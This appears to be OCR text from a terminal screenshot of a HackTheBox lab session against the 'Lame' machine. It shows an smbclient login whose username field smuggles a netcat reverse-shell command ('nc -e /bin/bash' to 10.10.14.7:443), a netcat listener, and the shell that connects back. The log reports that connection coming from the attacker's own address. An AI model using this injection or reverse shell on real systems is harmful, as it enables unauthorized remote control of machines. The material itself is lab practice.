 10.10.14.7 10.10.10.3 192.168.152.131 16:46
~/Documents/hackTheBox/machines/Lame/content ✔ smbclient //10.10.10.3/tmp -U "/=`nohup nc -e /bin/bash 10.10.14.7 443`" -optio
n='client min protocol=NT1'
nohup: ignoring input and redirecting stderr to stdout
~/Documents/hackTheBox/machines/Lame ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.14.7] 59094
whoami
m4teo